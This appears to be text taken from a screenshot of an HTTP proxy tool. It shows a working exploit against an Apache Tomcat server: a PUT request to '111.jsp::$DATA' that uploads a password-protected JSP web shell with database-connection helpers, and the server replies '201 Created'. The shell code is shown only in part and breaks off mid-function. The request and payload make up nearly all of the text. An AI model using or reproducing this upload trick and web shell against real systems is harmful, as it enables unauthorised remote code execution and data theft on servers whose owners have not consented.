 Go
Cancel
<
>
Target: http://10.1.1.6:8080
?
Request
Raw
Params
Headers
Hex
XML
PUT /111.jsp::$DATA HTTP/1.1
Host: 10.1.1.6:8080
User-Agent: JNTASS
DNT: 1
Connection: close
Content-Length: 9129
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd = "jntass";
String cs = "UTF-8";
String EC(String s) throws Exception {
return new String(s.getBytes("ISO-8859-1"),cs);
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("choraheiheihei");
Class.forName(x[0].trim());
if(x[1].indexOf("jdbc:oracle")!=-1){
return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/n
ull]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
Response
Raw
Headers
Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017 04:23:00 GMT
Connection: close